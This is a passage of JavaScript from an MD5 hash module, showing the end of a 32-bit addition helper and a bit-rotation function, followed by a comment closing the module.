  var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
  return (msw << 16) | (lsw & 0xFFFF);
}


function bit_rol(num, cnt)
{
  return (num << cnt) | (num >>> (32 - cnt));
}
// ########################## STOP MD5 HASH MODULE ##########################//